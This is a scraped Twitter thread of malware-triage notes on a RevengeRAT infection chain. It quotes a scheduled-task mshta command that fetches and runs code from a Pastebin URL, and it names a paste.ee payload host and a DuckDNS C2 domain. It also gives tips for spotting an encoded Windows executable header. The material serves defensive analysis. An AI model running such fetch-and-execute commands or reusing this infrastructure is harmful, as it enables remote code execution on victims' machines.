
Quick visual on triaging a multi-stage payload starting with a persistent scheduled task launching:
mshta http:\\pastebin[.]com\raw\JF0Zjp3g
⚠️ note: simple backslash URL trick
💆 know: "4D 5A" (MZ)
🔚 Result:
#RevengeRAT on https://paste[.]ee/r/OaKTX
C2: cugugugu.duckdns[.]org
mshta http:\\pastebin[.]com\raw\JF0Zjp3g
⚠️ note: simple backslash URL trick
💆 know: "4D 5A" (MZ)
🔚 Result:
#RevengeRAT on https://paste[.]ee/r/OaKTX
C2: cugugugu.duckdns[.]org

You should process these at scale and - outside of training - it's not a good use of time to step through them manually.
👨💻btw if you like network infrastructure triage, that DuckDNS C2 resolves to an IP address with :3389 open, serving up an SSL certificate exposing a hostname.
👨💻btw if you like network infrastructure triage, that DuckDNS C2 resolves to an IP address with :3389 open, serving up an SSL certificate exposing a hostname.

The other point here is that you should listen to @cyb3rops' tips on common patterns:
If you see:
*^*4D, *^*5A, *^*90, *^*00, ...
You can save time & breeze through any VBscript & PowerShell decoding from the original paste. You can strip it with a sloppy regex & decode the EXE.
If you see:
*^*4D, *^*5A, *^*90, *^*00, ...
You can save time & breeze through any VBscript & PowerShell decoding from the original paste. You can strip it with a sloppy regex & decode the EXE.

@cyb3rops If you sorta liked the above, you'll LOVE this great new blog from @MalwareUtkonos showing legit sites used to host similarly-encoded #RevengeRAT from persona "robacopony147"
📰blog.reversinglabs.com/blog/rats-in-t…
📰blog.reversinglabs.com/blog/rats-in-t…

• • •
Missing some Tweet in this thread? You can try to
force a refresh